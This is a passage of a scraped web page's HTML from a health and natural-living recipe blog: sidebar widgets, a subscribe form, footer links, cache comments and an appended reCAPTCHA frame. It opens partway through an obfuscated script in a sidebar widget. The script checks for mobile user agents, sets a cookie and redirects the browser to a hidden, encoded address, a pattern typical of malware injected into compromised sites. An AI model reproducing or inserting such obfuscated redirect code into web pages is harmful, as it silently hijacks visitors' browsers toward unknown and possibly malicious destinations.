)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/10-ways-to-get-rid-of-body-fat/" rel="prev"><span>10 Ways To Get Rid Of Body Fat</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/natural-ways-to-remove-ear-wax/" rel="next"><span>Natural Ways To Remove Ear Wax</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 69/106 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 12/31 queries in 0.028 seconds using disk

Served from: healthandnaturalliving.net @ 2020-09-20 00:12:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dLOsU_8bGPxq8jncOyrYKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769241341524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>